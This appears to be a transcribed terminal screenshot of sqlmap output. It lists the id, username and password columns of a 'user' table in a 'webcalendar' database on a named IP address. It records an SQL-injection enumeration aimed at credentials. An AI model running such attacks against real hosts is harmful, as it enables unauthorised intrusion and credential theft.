 桌面 — -bash — 80×24
[11:50:53] [INFO] used SQL query returns 3 entries
[11:50:53] [INFO] retrieved: 'id'
[11:50:53] [INFO] retrieved: 'int(11)'
[11:50:53] [INFO] retrieved: 'username'
[11:50:53] [INFO] retrieved: 'varchar(50)'
[11:50:54] [INFO] retrieved: 'password'
[11:50:54] [INFO] retrieved: 'varchar(50)'
Database: webcalendar
Table: user
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(11)     |
| password | varchar(50) |
| username | varchar(50) |
+----------+-------------+
[11:50:54] [INFO] fetched data logged to text files under '/Users/kyle/.sqlmap/o
utput/219.153.49.228'
[*] ending @ 11:50:54 /2020-03-16/
huandeMacBook-Pro-2:Desktop kyle$